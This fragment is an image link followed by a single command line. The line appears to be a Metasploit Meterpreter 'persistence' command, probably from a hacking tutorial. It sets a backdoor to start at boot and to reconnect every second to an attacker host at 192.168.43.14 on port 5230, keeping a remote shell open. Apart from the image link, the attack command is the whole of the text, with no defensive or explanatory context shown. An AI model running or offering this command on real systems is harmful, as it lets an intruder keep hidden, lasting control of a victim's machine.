 run persistence -X -i 1 -p 5230 -r 192.168.43.14